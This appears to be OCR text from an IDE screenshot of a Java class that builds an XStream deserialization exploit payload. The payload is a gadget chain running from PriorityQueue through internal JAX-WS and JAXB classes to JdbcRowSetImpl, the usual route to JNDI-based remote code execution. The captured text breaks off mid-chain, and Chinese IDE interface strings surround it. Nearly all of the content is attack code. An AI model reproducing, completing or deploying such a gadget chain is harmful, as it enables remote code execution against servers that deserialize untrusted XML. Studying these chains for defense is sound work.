 5 import java.util.PriorityQueue;
6
7 public class ob {
2 个用法
8 public static String payload;
9 public static void main(String[] args) {
10 payload="<java.util.PriorityQueue serialization='custom'>\n" +
11 " <unserializable-parents/>\n" +
12 " <java.util.PriorityQueue>\n" +
13 " <default>\n" +
14 " <size>2</size>\n" +
15 " <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>\n" +
16 " <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>\n" +
17 " <packet>\n" +
18 " <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>\n" +
19 " <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>\n" +
20 " <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>\n" +
21 " <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>\n" +
22 " <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>\n" +
23 " <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>\n" +
24 " <uriProperties/>\n" +
25 " <attributeProperties/>\n" +
26 " <inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSe
在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)